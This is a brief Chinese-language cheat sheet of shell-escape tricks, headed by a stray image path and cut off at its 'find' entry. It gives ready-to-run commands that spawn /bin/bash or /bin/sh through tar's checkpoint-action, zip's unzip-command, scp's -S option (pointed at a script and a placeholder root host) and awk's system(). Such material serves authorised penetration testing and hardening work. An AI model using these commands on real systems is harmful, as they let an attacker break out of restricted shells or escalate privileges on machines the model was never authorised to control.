 tar
tar 具有一个 checkpoint 参数，这个参数指定每写入 n 个记录之后设置一个检查点，在检查点可以执行任意操作
tar -cf ./exp.tar ./* --checkpoint=1 --checkpoint-action=exec="/bin/bash"
zip
zip 有 unzip-command 参数，可以用于执行命令
zip ./test.zip ./test -T --unzip-command="sh -c /bin/bash"
scp
scp -S 参数指定一个程序用来加密链接，这里可以指定可控的脚本或程序
scp -S ./1.sh ./test root@x.x.x.x:/tmp
awk
awk 'BEGIN {system("/bin/sh")}'
find
find 的 exec 参数可以用来执行命令